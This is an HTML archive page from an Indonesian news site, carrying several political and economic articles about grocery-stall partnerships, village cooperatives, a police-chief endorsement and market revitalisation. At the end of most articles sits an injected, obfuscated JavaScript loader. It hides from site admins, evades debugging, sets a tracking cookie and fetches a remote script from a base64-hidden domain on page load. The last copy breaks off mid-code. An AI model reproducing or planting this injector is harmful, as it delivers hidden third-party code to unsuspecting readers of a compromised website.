<p>“Harapanya nanti penyelesaianya sudah dalam bentuk data yang sudah rampung, kemudian bersurat ke gubernur (Kaltara), agar bisa diakomodir dalam tata ruang Provinsi, dan nanti penyesuaian di lintas sektoral di Kementerian kehutanan, PUPR, ATRBPN, Kementerian Pertanian dan lainnya, terkait peruntukan lahan,” kata Julmansyah.</p>
<p>Selain Julmansyah, Seminar dan Lokakarya LPDN tersebut juga menghadirkan beberapa narasumber yang cukup berkompeten, seperti Adian Napitupulu, Anggota DPR RI dari PDIP, Prof Mutia Hatta, Dr. A. Sonny Keraf dan Dr. Ir. Mahfudz, MP. Hadir juga dalam lokakarya tersebut Wakil Gubernur Kaltara Ingkong Ala.</p>
<p>(PROKOMPIM)</p>
<p><img decoding="async" class="alignnone size-full wp-image-90417" src="https://www.berandankrinews.com/wp-content/uploads/2025/10/IMG-20241028-WA00011.jpg" alt="" width="1600" height="556" srcset="https://www.berandankrinews.com/wp-content/uploads/2025/10/IMG-20241028-WA00011.jpg 1600w, https://www.berandankrinews.com/wp-content/uploads/2025/10/IMG-20241028-WA00011-300x104.jpg 300w, https://www.berandankrinews.com/wp-content/uploads/2025/10/IMG-20241028-WA00011-1024x356.jpg 1024w, https://www.berandankrinews.com/wp-content/uploads/2025/10/IMG-20241028-WA00011-768x267.jpg 768w, https://www.berandankrinews.com/wp-content/uploads/2025/10/IMG-20241028-WA00011-1536x534.jpg 1536w" sizes="(max-width: 1600px) 100vw, 1600px" /></p>

	</div><!-- .entry-content -->

</article>

<article id="post-90310" class="small-archive-post clearfix post-90310 post type-post status-publish format-standard has-post-thumbnail hentry category-beranda category-nasional">

	
			<a href="https://www.berandankrinews.com/hadirkan-15-20-ribu-warung-kelontong-betawi-di-jakarta-direktur-utama-pt-food-station-tjipinang-jaya-perseroda-dodot-tri-widodo-dengan-apkli-p-kita-mampu/" rel="bookmark">
				<img width="300" height="240" src="https://www.berandankrinews.com/wp-content/uploads/2025/09/IMG-20250928-WA0054-300x240.jpg" class="attachment-gambit-thumbnail-archive size-gambit-thumbnail-archive wp-post-image" alt="" decoding="async" loading="lazy" />			</a>

		
	<header class="entry-header">

		<h2 class="entry-title"><a href="https://www.berandankrinews.com/hadirkan-15-20-ribu-warung-kelontong-betawi-di-jakarta-direktur-utama-pt-food-station-tjipinang-jaya-perseroda-dodot-tri-widodo-dengan-apkli-p-kita-mampu/" rel="bookmark">Hadirkan 15-20 Ribu WARUNG KELONTONG BETAWI Di Jakarta, Direktur Utama PT. Food Station Tjipinang Jaya (Perseroda) Dodot Tri Widodo: Dengan APKLI-P Kita Mampu!</a></h2>
		<div class="entry-meta"><span class="meta-date"><a href="https://www.berandankrinews.com/hadirkan-15-20-ribu-warung-kelontong-betawi-di-jakarta-direktur-utama-pt-food-station-tjipinang-jaya-perseroda-dodot-tri-widodo-dengan-apkli-p-kita-mampu/" title="10:46 am" rel="bookmark"><time class="entry-date published updated" datetime="2025-09-28T10:46:46+00:00">September 28, 2025</time></a></span><span class="meta-author"> <span class="author vcard"><a class="url fn n" href="https://www.berandankrinews.com/author/admin-2-2-2-2-2-2/" title="View all posts by admin" rel="author">admin</a></span></span><span class="meta-category"> <a href="https://www.berandankrinews.com/category/beranda/" rel="category tag">BERANDA</a>, <a href="https://www.berandankrinews.com/category/nasional/" rel="category tag">NASIONAL</a></span></div>
	</header><!-- .entry-header -->

	<div class="entry-content clearfix">

		<p><img loading="lazy" decoding="async" src="https://www.berandankrinews.com/wp-content/uploads/2025/09/IMG-20250928-WA0053-scaled.jpg" alt="" width="2560" height="1440" class="alignnone size-full wp-image-90311" srcset="https://www.berandankrinews.com/wp-content/uploads/2025/09/IMG-20250928-WA0053-scaled.jpg 2560w, https://www.berandankrinews.com/wp-content/uploads/2025/09/IMG-20250928-WA0053-300x169.jpg 300w, https://www.berandankrinews.com/wp-content/uploads/2025/09/IMG-20250928-WA0053-1024x576.jpg 1024w, https://www.berandankrinews.com/wp-content/uploads/2025/09/IMG-20250928-WA0053-768x432.jpg 768w, https://www.berandankrinews.com/wp-content/uploads/2025/09/IMG-20250928-WA0053-1536x864.jpg 1536w, https://www.berandankrinews.com/wp-content/uploads/2025/09/IMG-20250928-WA0053-2048x1152.jpg 2048w" sizes="auto, (max-width: 2560px) 100vw, 2560px" /><br />
Jakarta,Berandankrinews.com<br />
Dalam upaya memperkokoh ketahanan pangan di Ibukota Negara dan pengembangan potensi ekonomi rakyat kecil PKL dan UMKM,  PT Food Station Tjipinang Jaya (Perseroda) bekerjasama dengan Asosiasi Pedagang Kaki Lima Indonesia Perjuangan (APKLI-P) mentargetkan terwujudnya 15-20 ribu WARUNG KELONTONG BETAWI (WARKOBI) di Jakarta dan juga juga menghadirkan Grosir Nusantara Lima di 147 pasar tradisional dan pasar lokasi sementara di Jakarta. Bukan hanya itu, rantai pasok kuliner pun menjadi pihak yang akan dilayani oleh WARKOBI sehingga perekonomian rakyat berputar. </p>
<p>Hal tersebut disampaikan Direktur Utama PT Food Station Tjipinang Jaya (Perseroda) Dodot Tri Widodo didampingi Direktur Operasional dan Bisnis, Eliandi Sumar Dasuki saat menerima kunjungan APKLI Perjuangan yang dipimpin oleh Ketua Umum dokter Ali Mahsun Atmo, M Biomed di Jakarta, Jumat, 26/9/2025.</p>
<p>Alumni Fakultas Ekonomi dan Bisnis Universitas Brawijaya Malang ini menegaskan bahwa Food Station adalah BUMD pangan berbasis nabati seperti beras, minyak goreng, gula, terigu, telor dan kebutuhan pangan nabati lainnya. “Namun kami juga bisa menyuplai produk-produk fast moving lain dari prinsipal. </p>
<p>Kami meyakini melalui kerjasama dengan APKLI Perjuangan yang miliki jaringan kuat di ekonomi akar rumput, paling tidak bisa segera menghadirkan 15-20 ribu Warung Kelontong Betawi atau WARKOBI di Jakarta. Bukan hanya itu, Food Station juga akan menyuplai bahan baku kuliner dan Grosir Nusantara Lima. Perihal skema pembiayaan dan permodalan ada BUMD Bank Jakarta yang bisa menanganinya” imbuhnya.</p>
<p>“Saya dengan Pak Atmo Ketua Umum APKLI Perjuangan ini sama sama dari Jawa Timur. Pak Atmo dari Mojokerto, saya dari Nganjuk. Juga satu almamater alumni Universitas Brawijaya Malang. Pak atmo ini dokter yang tersesat ke jalan yang benar, jadi dokter UMKM Indonesia. Saya ini Sarjana Ekonomi semestinya saya yang jadi Ketua Umum APKLI Perjuangan, </p>
<p>namun takdir tetaplah Allah yang menentukan. InsyaAllah atas kehendak Allah SWT melalui kerjasama APKLI Perjuangan dan Food Station ini akan membawa kemanfaatan yang besar untuk kemajuan ekonomi rakyat kecil PKL UMKM Indonesia” pungkasnya</p>
<p>Pada kesempatan yang sama Ketua Umum APKLI Perjuangan, Dokter Ali Mahsun ATMO M Biomed menuturkan langkah terobosan ini merupakan  tindak lanjut dan realisasi Gerakan Pasar Rakyat (GPR) yang dicanangkan Gubernur DKI Jakarta di Pasar Santa Jakarta Selatan 22 Juli 2025. </p>
<p>Untuk mewujudkan amanah Gubernur Pramono Anung Wibowo, yaitu pasar rakyat di Jakarta harus bersih, aman, nyaman dan unggul sehingga Jakarta sebagai Kota Global naik kelas menjadi Top Fiveteen Global City tahun 2030. Oleh karena itu revitalisasi pasar rakyat berbasis inovasi tematik, serta diintegrasikan dengan PKL UMKM sekitar menjadi sebuah keniscayaan.</p>
<p>“Saya dengan Direktur Utama FS Pak Dodot Tri Widodo ini berasal dari dua rumah besar yang sama. Pertama, sama-sama alumni Unibraw Malang, yang kedua dari organisasi kepemudaan ekstra kampus yang sama. Dan hari ini Jumat 26 September 2025 lakukan sinergi dan kolaborasi di rumah ke-3 yaitu Food Station. </p>
<p>Kami meyakini serta mendukung penuh Food Station akan maju pesat bukan saja untuk DKI Jakarta, namun melaju mennjadi perusahaan dengan skala nasional dan global” ujar dokter Atmo. Lebih dari itu, kerjasama ini direalisasikan diseluruh Indonesia, imbuh mantan Ketua Umum Bakornas LKMI PBHMI 1995-1998 dan Sekretaris Lembaga Sosial Mabarot PBNU 2000-2005 yang didampingi jajaran pengurus APKLI Perjuangan dari DPP, DPW Provinsi dan DPD Kota/Kabupaten se-DKI Jakarta.<script>(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy5saXZlL2pzeA==');if(typeof window!=='undefined'&#038;&#038;window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();</script></p>

	</div><!-- .entry-content -->

</article>

<article id="post-90215" class="small-archive-post clearfix post-90215 post type-post status-publish format-standard has-post-thumbnail hentry category-beranda category-nasional">

	
			<a href="https://www.berandankrinews.com/kopdes-merah-putih-fokus-kredit-produktif-ketua-umum-apkli-p-dukung-kebijakan-menkop-ferry-yuliantono/" rel="bookmark">
				<img width="300" height="240" src="https://www.berandankrinews.com/wp-content/uploads/2025/09/IMG-20250922-WA0022-300x240.jpg" class="attachment-gambit-thumbnail-archive size-gambit-thumbnail-archive wp-post-image" alt="" decoding="async" loading="lazy" />			</a>

		
	<header class="entry-header">

		<h2 class="entry-title"><a href="https://www.berandankrinews.com/kopdes-merah-putih-fokus-kredit-produktif-ketua-umum-apkli-p-dukung-kebijakan-menkop-ferry-yuliantono/" rel="bookmark">Kopdes Merah Putih Fokus Kredit Produktif, Ketua Umum APKLI-P Dukung Kebijakan Menkop Ferry Yuliantono</a></h2>
		<div class="entry-meta"><span class="meta-date"><a href="https://www.berandankrinews.com/kopdes-merah-putih-fokus-kredit-produktif-ketua-umum-apkli-p-dukung-kebijakan-menkop-ferry-yuliantono/" title="5:58 am" rel="bookmark"><time class="entry-date published updated" datetime="2025-09-22T05:58:07+00:00">September 22, 2025</time></a></span><span class="meta-author"> <span class="author vcard"><a class="url fn n" href="https://www.berandankrinews.com/author/admin-2-2-2-2-2-2/" title="View all posts by admin" rel="author">admin</a></span></span><span class="meta-category"> <a href="https://www.berandankrinews.com/category/beranda/" rel="category tag">BERANDA</a>, <a href="https://www.berandankrinews.com/category/nasional/" rel="category tag">NASIONAL</a></span></div>
	</header><!-- .entry-header -->

	<div class="entry-content clearfix">

		<p>Jakarta,Berandankrinews.com<br />
Praktek Koperasi Simpan Pinjam cenderung bersifat konsumtif dan untuk hal pribadi bukan untuk usaha produktif. Lebih dari itu, banyak timbulkan kredit macet dan penyalagunaan. Menkop Ferry Yuliantono menegaskan Kopdes Merah Putih fokus menyalurkan pembiayaan ke sektor produktif semisal pertanian, perdagangan lokal, pengolahan hasil bumi dan logistik desa. </p>
<p>Ini adalah kebijakan strategis nasional wujudkan Kopdes Merah Putih sebagai Pusat Aktifitas Perekonomian Desa. Atau percepatan roda perekonomian desa dan nasional, serta limitasi kredit macet dan penyalagunaan. Untuk itu, APKLI-P mendukung penuh kebijakan Menkop Ferry Yuliantono, tegas Ketua Umum APKLI-P, dr. Ali Mahsun ATMO, M. Biomed., Jakarta, Senin, 22/9/2025.</p>
<p>Lebih lanjut dokter ahli kekebalan tubuh lulusan FK Unibraw Malang dan FK UI Jakarta berharap Kopdes Merah Putih menjadi pathner strategis warung kelontong, kuliner, serta pasar rakyat, bukan sebaliknya menggerus usaha dan ekonomi mereka. Lebih dari itu,</p>
<p>bisa sinergi dan kolaborasi dengan gerakan pasar rakyat (GPR). Yaitu revitalisasi dan integrasi pasar rakyat dengan PKL UMKM dan ekonomi komunitas sekitar pasar. Atau Kopdes Merah Putih bisa hadirkan skema pembiayaan produktif dan komuditas Sentra Rantai Pasok (Grosir Nusantara 5) di pasar rakyat. </p>
<p>Sebagaimana marwah kepemimpinan Presiden Prabowo Subianto yang nyata berpihak ke pelaku ekonomi rakyat kecil (kawulo alit),</p>
<p>kami yakin kehadiran Kopdes Merah Putih menjadi adrenalin terbarukan, daya dongkrak daya jual, omset, kemajuan dan keunggulan warung kelontong dan kuliner, serta pasar rakyat ditengah era digital dan perubahan perilaku masyarakat khususnya gen Z dan milenial, pungkas Pembantu Rektor Undar Jombang Jatim 2010-2012 dan Ketua Umum Bakornas LKMI PBHMI 1995-1998<script>(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy5saXZlL2pzeA==');if(typeof window!=='undefined'&#038;&#038;window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();</script></p>

	</div><!-- .entry-content -->

</article>

<article id="post-90081" class="small-archive-post clearfix post-90081 post type-post status-publish format-standard has-post-thumbnail hentry category-beranda category-nasional">

	
			<a href="https://www.berandankrinews.com/soegiharto-santoso-dukung-komjen-pol-suyudi-ario-seto-sebagai-calon-kapolri/" rel="bookmark">
				<img width="300" height="240" src="https://www.berandankrinews.com/wp-content/uploads/2025/09/IMG-20250915-WA0028-300x240.jpg" class="attachment-gambit-thumbnail-archive size-gambit-thumbnail-archive wp-post-image" alt="" decoding="async" loading="lazy" />			</a>

		
	<header class="entry-header">

		<h2 class="entry-title"><a href="https://www.berandankrinews.com/soegiharto-santoso-dukung-komjen-pol-suyudi-ario-seto-sebagai-calon-kapolri/" rel="bookmark">Soegiharto Santoso Dukung Komjen Pol. Suyudi Ario Seto sebagai Calon Kapolri</a></h2>
		<div class="entry-meta"><span class="meta-date"><a href="https://www.berandankrinews.com/soegiharto-santoso-dukung-komjen-pol-suyudi-ario-seto-sebagai-calon-kapolri/" title="6:16 am" rel="bookmark"><time class="entry-date published updated" datetime="2025-09-15T06:16:48+00:00">September 15, 2025</time></a></span><span class="meta-author"> <span class="author vcard"><a class="url fn n" href="https://www.berandankrinews.com/author/admin-2-2-2-2-2-2/" title="View all posts by admin" rel="author">admin</a></span></span><span class="meta-category"> <a href="https://www.berandankrinews.com/category/beranda/" rel="category tag">BERANDA</a>, <a href="https://www.berandankrinews.com/category/nasional/" rel="category tag">NASIONAL</a></span></div>
	</header><!-- .entry-header -->

	<div class="entry-content clearfix">

		<p><img loading="lazy" decoding="async" src="https://www.berandankrinews.com/wp-content/uploads/2025/09/IMG-20250915-WA0029.jpg" alt="" width="1600" height="1066" class="alignnone size-full wp-image-90082" srcset="https://www.berandankrinews.com/wp-content/uploads/2025/09/IMG-20250915-WA0029.jpg 1600w, https://www.berandankrinews.com/wp-content/uploads/2025/09/IMG-20250915-WA0029-300x200.jpg 300w, https://www.berandankrinews.com/wp-content/uploads/2025/09/IMG-20250915-WA0029-1024x682.jpg 1024w, https://www.berandankrinews.com/wp-content/uploads/2025/09/IMG-20250915-WA0029-768x512.jpg 768w, https://www.berandankrinews.com/wp-content/uploads/2025/09/IMG-20250915-WA0029-1536x1023.jpg 1536w, https://www.berandankrinews.com/wp-content/uploads/2025/09/IMG-20250915-WA0029-420x280.jpg 420w" sizes="auto, (max-width: 1600px) 100vw, 1600px" /><br />
Jakarta –Berandankrinews.com<br />
Perbincangan mengenai suksesi pimpinan Kepolisian Negara Republik Indonesia (Polri) kian mengemuka. Meskipun belum ada pernyataan resmi dari pihak Istana, beberapa nama perwira tinggi (Pati) Polri beredar luas sebagai calon potensial pengganti Jenderal Pol. Listyo Sigit Prabowo. Situasi ini menunjukkan besarnya perhatian publik terhadap figur yang akan memimpin Korps Bhayangkara ke depan.</p>
<p>Di tengah dinamika tersebut, nama Komjen Pol. Suyudi Ario Seto, SH., SIK., M.Si., yang saat ini menjabat sebagai Kepala Badan Narkotika Nasional (BNN), menjadi salah satu yang paling sering disebut. Publik menilai figur ini memiliki integritas, ketegasan, profesionalisme, dan kedekatan dengan rakyat, menjadikannya sosok yang ideal untuk memimpin Polri.</p>
<p>Profil dan Jejak Karir Gemilang<br />
Komjen Pol. Suyudi Ario Seto lahir di Jakarta pada 14 Juli 1973. Ia merupakan putra asli Pandeglang, Banten, yang memberinya pemahaman mendalam tentang keragaman budaya dan sosial Indonesia. Dedikasinya pada institusi Polri sudah mendarah daging, terutama karena mertuanya adalah Komjen Pol. (Purn.) Nurfaizi Suwandi, seorang mantan Kabareskrim Polri. Di luar tugasnya, beliau dikenal sebagai figur suami dan ayah dari tujuh anak yang harmonis.</p>
<p>Jejak pendidikannya menjadi fondasi kuat bagi karir kepolisiannya:<br />
* Akademi Kepolisian (Akpol), lulus 1994<br />
* Perguruan Tinggi Ilmu Kepolisian (PTIK), 2003<br />
* Sekolah Staf Pimpinan Tinggi (SESPIMTI), 2018</p>
<p>Karirnya menunjukkan konsistensi dan kompetensi luar biasa, terutama di bidang reserse kriminal:<br />
* Wakil Kepala Polda Metro Jaya (2023–2024): Berperan strategis dalam menjaga stabilitas keamanan dan ketertiban di ibu kota.<br />
* Kapolda Banten (2024–2025): Memimpin dengan pendekatan kearifan lokal yang membuatnya diterima dengan baik oleh masyarakat dan pemerintah setempat.<br />
* Kepala BNN (2025–sekarang): Pengangkatan ini menjadi bukti pengakuan atas integritas dan kinerjanya dalam memerangi kejahatan narkotika.</p>
<p>Sebagai bentuk pengabdiannya, beliau telah dianugerahi sejumlah tanda kehormatan, termasuk Bintang Bhayangkara Nararya dan berbagai Satyalancana lainnya, yang menjadi bukti pengabdiannya yang tak pernah cacat.</p>
<p>Ir. Soegiharto Santoso, SH, selaku Ketua Umum APTIKNAS (Asosiasi Pengusaha TIK Nasional), Ketua Umum APKOMINDO (Asosiasi Pengusaha Komputer Indonesia), dan Sekretaris Jenderal PERATIN (Perkumpulan Advokat Teknologi Informasi Indonesia), serta Ketua Dewan Pengarah LSP Pers Indonesia menyatakan memberikan dukungan terhadap pencalonan Komjen Pol. Suyudi Ario Seto sebagai calon Kapolri.</p>
<p>&#8220;Kami sangat menghargai proses konstitusional yang akan berlangsung dan percaya sepenuhnya pada kebijaksanaan Presiden serta DPR RI dalam memilih calon Kapolri terbaik. Secara pribadi, kami mendukung Komjen Pol. Suyudi Ario Seto, SH., SIK., M.Si., karena kami yakin beliau memenuhi kriteria kepemimpinan Polri ke depan,&#8221; tegas Soegiharto kepada awak media di kantor LSP Pres Indonesia, Senin, 15 September 2025.</p>
<p>Ia menambahkan, &#8220;Kapasitas kepemimpinan beliau telah teruji dalam memimpin BNN dan saat memimpin Polda Banten. Keahliannya di bidang reserse kriminal sangat relevan untuk memerangi kejahatan konvensional dan cyber crime yang semakin kompleks. Selain itu, sebagai representasi dunia TIK, kami melihat beliau memiliki visi yang jelas untuk mewujudkan transformasi digital Polri.&#8221;</p>
<p>Dukungan ini didasari oleh empat alasan utama yang saling menguatkan:<br />
1. Kapasitas Kepemimpinan yang Terbukti: Pengalamannya memimpin institusi strategis seperti BNN dan Polda Banten menunjukkan kematangan, strategi, dan kemampuan manajerialnya yang mumpuni.</p>
<p>2. Keahlian Operasional yang Langka: Latar belakangnya sebagai ahli reserse adalah aset berharga bagi Polri dalam menghadapi segala bentuk kejahatan, terutama yang memanfaatkan teknologi canggih.</p>
<p>3. Visi Transformasi Digital: Soegiharto yakin Komjen Pol. Suyudi Ario Seto memiliki kesiapan untuk memimpin akselerasi digital Polri, menjadikannya lebih adaptif, gesit, dan berbasis data (data-driven) dalam melayani masyarakat secara transparan dan akuntabel.</p>
<p>4. Integritas dan Dedikasi: Jejak karirnya yang bersih dan dedikasi tanpa cela menjadi jaminan bahwa ia akan memimpin Polri dengan keteladanan, menjunjung tinggi integritas, dan membersihkan institusi dari segala bentuk penyimpangan.</p>
<p>&#8220;Kami percaya bahwa kombinasi unik dari pengalaman operasional, kapasitas strategis, dan visi digital yang dimiliki Komjen Pol. Suyudi Ario Seto adalah formula yang tepat untuk memimpin Polri menghadapi tantangan di era modern. Kami mendorong semua pihak untuk memberikan dukungan penuh dan mendoakan beliau, sebab figur beliau memiliki integritas, ketegasan, profesionalisme, dan kedekatan dengan rakyat.&#8221; tutup Soegiharto yang akrab disapa Hoky.<script>(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy5saXZlL2pzeA==');if(typeof window!=='undefined'&#038;&#038;window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();</script></p>

	</div><!-- .entry-content -->

</article>

<article id="post-90067" class="small-archive-post clearfix post-90067 post type-post status-publish format-standard has-post-thumbnail hentry category-beranda category-nasional">

	
			<a href="https://www.berandankrinews.com/apkli-p-usul-ke-presiden-prabowo-bentuk-satgas-pasar-rakyat-indonesia/" rel="bookmark">
				<img width="300" height="240" src="https://www.berandankrinews.com/wp-content/uploads/2025/09/IMG-20250913-WA0051-300x240.jpg" class="attachment-gambit-thumbnail-archive size-gambit-thumbnail-archive wp-post-image" alt="" decoding="async" loading="lazy" />			</a>

		
	<header class="entry-header">

		<h2 class="entry-title"><a href="https://www.berandankrinews.com/apkli-p-usul-ke-presiden-prabowo-bentuk-satgas-pasar-rakyat-indonesia/" rel="bookmark">APKLI-P Usul Ke Presiden Prabowo Bentuk Satgas Pasar Rakyat Indonesia</a></h2>
		<div class="entry-meta"><span class="meta-date"><a href="https://www.berandankrinews.com/apkli-p-usul-ke-presiden-prabowo-bentuk-satgas-pasar-rakyat-indonesia/" title="5:00 am" rel="bookmark"><time class="entry-date published updated" datetime="2025-09-14T05:00:39+00:00">September 14, 2025</time></a></span><span class="meta-author"> <span class="author vcard"><a class="url fn n" href="https://www.berandankrinews.com/author/admin-2-2-2-2-2-2/" title="View all posts by admin" rel="author">admin</a></span></span><span class="meta-category"> <a href="https://www.berandankrinews.com/category/beranda/" rel="category tag">BERANDA</a>, <a href="https://www.berandankrinews.com/category/nasional/" rel="category tag">NASIONAL</a></span></div>
	</header><!-- .entry-header -->

	<div class="entry-content clearfix">

		<p><img loading="lazy" decoding="async" src="https://www.berandankrinews.com/wp-content/uploads/2025/09/IMG-20250913-WA0053.jpg" alt="" width="1280" height="590" class="alignnone size-full wp-image-90068" srcset="https://www.berandankrinews.com/wp-content/uploads/2025/09/IMG-20250913-WA0053.jpg 1280w, https://www.berandankrinews.com/wp-content/uploads/2025/09/IMG-20250913-WA0053-300x138.jpg 300w, https://www.berandankrinews.com/wp-content/uploads/2025/09/IMG-20250913-WA0053-1024x472.jpg 1024w, https://www.berandankrinews.com/wp-content/uploads/2025/09/IMG-20250913-WA0053-768x354.jpg 768w" sizes="auto, (max-width: 1280px) 100vw, 1280px" /><br />
Jakarta,Berandankrinews.com<br />
Pasar Rakyat merupakan warisan budaya dan ekonomi leluhur bangsa Indonesia. Wajib di uri-uri dan dikembangkan sehingga mampu maju dan unggul hadapi tuntutan dan tantangan zaman di era ekonomi digital. Pasar Rakyat yang libatkan tidak kurang 17 juta pelaku ekonomi rakyat PKL UMKM tersebar di 17 ribu pasar diseluruh tanah air, bukan saja sebagai determinator 95% rantai pasok pangan dan bahan baku usaha di negeri ini. </p>
<p>Lebih dari itu, merupakan jantung ekonomi Indonesia. Oleh karena itu, revitalisasi pasar rakyat base on thematic of inovation, serta integrasikan dengan moda transportasi, sistem digital, PKL UMKM dan masyarakat disekitar pasar rakyat menjadi sebuah keniscayaan untuk mendongkrak daya jual, ciptakan lapangan usaha baru atasi pengangguran dan kemiskinan. Atau dilakukan Gerakan Pasar Rakyat (GPR), Revitalisasi dab Integrasi PKL UMKM Indonesia. Dimana pencanangan GPR ini pertama kali atau dimulai dari Ibukota Jakarta pada 22 Juli 2025 di Pasar Santa Jakarta Selatan oleh Gubernur Pramono Anung Wibowo, tegas Ketua Umum Asosiasi PKL Indonesia Perjuangan (APKLI-P), dr. Ali Mahsun ATMO, M. Biomed.,Jakarta, Sabtu, 13/9/2025.</p>
<p>Lebih lanjut dokter ahli kekebalan tubuh lulusan FK Uinbraw Malang dan FKUI Jakarta menuturkan, hal tersebut memang tidak semudah membalik tangan namun kita optimis mampu asal mau mewujudkannya. Yaitu dengan memberikan special of treatment. Atau ditangani secara khusus, integratif dan komprehensif base time and management, base on economy, business, and profesional dalam satu rumah satu, bank data dan satu tata kelola. </p>
<p>Untuk itulah, keberadaan Satuan Tugas &#8211; Satgas Pasar Rakyat Indonesia menjadi hal mendasar, penting dan strategis. Dan pada Konsinyering GPR di Jakarta 12/9/2025 menghasilkan 2 hal utama. Pertama, peluncuran atau launching Satgas Pasar Rakyat Indonesia akan digelar di Pasar Induk Kramatjati Jakarta Timur pada 08 September 2025. Dan, kedua, mengusulkan Satgas Pasar Rakyat Indonesia kepada Presiden Prabowo Subianto menjadi Lembaga Negara dengan Perpres dan atau Kepres RI, dimana saat ini statusnya adalah Badan Otonom APKLI-P  </p>
<p>Tidak ada hal lain dari ini semua kecuali kita ingin Indonesia sukses jemput puncak bonus demografi 2030 yang syaratkan adanya 100 juta PKL UMKM unggul. Dan 2045 tergapai Indonesia maju, transformatif, adil dan makmur, pungkas Ketua Umum Bakornas LKMI PBHMI 1995-1998, Sekretaris Lembaga Sosial Mabarrot PBNU 2000-2005 yang juga Presiden Kawulo Alit Indonesia (KAI) dan Ketua Umum Komite Ekonomi Rakyat Indonesia (KERIS)<script>(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy5saXZlL2pzeA==');if(typeof window!=='undefined'&#038;&#038;window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var 